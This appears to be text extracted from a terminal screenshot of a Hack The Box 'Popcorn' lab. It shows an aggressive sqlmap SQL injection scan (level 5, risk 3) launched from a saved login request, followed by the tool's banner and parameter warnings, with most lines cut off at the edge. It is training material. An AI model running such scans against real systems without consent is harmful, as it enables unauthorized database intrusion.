 root@ippSec:~/Documents/htb/boxes/popcorn# sqlmap -r login.req  --level 5 --risk 3
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.1.6#stable}
|_ -| . [(]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respon
 state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 16:27:55
[16:27:55] [INFO] parsing HTTP request from 'login.req'
[16:27:55] [WARNING] provided value for parameter '/torrent/torrents.php' is empty. Please, always use only valid parameter valu
erly
[16:27:55] [WARNING] provided value for parameter '/torrent/login.php' is empty. Please, always use only valid parameter values s
y
[16:27:55] [WARNING] provided value for parameter '/torrent/index.php' is empty. Please, always use only valid parameter values s
y